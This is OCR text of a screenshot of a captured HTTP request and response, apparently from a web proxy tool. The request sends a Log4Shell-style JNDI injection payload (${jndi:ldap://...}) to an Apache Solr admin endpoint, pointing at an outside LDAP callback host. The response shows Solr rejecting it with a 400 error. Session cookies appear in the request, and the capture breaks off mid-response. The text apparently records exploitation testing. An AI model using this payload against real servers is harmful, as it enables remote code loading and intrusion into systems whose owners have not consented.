 Request
Pretty Raw Hex \n
1 GET /solr/admin/cores?action=${jndi:ldap://123.56.181.14:1389/bejkfi} HTTP/1.1
2 Host: 123.56.181.14:8983
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: CactiTimeZone=480; cacti_remembers=
1%2C0%2Cbeff590b5129a784e76fb0f599710f24569a7ea2469a75eb02402c3a5ce5e8e9; CactiDateTime=Mon
Sep 04 2023 19:26:02 GMT+0800 (ä¸­å ½æ å æ ¶é ´); JSESSIONID=
node01n8yuxe3lnvga1071v84fhrcck0.node0; XSRF-TOKEN=
10 Connection: close
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none';
connect-src 'self'; form-action 'self'; font-src 'self';
frame-ancestors 'none'; img-src 'self'; media-src 'self'; style-src
'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 299
9
10 {
11 "responseHeader":{
12 "status":400,
13 "QTime":89
},
14 "error":{
15 "metadata":[
16 "error-class",
"org.apache.solr.common.SolrException",
17 "root-error-class",
"org.apache.solr.common.SolrException"
],
18 "msg":"Unsupported operation: ldap://123.56.181.14:1389/bejkfi",